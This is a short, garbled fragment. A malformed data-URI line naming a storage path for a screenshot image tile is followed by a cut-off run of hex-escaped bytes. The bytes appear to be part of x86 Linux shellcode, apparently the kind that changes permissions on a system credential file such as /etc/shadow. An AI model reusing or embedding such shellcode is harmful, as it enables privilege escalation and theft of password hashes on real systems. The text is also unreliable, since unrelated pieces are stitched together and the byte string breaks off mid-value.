
x68\x63\x2f\x73\x68\x68\x2f\x2f\x65\x74\xb0\x0f\x8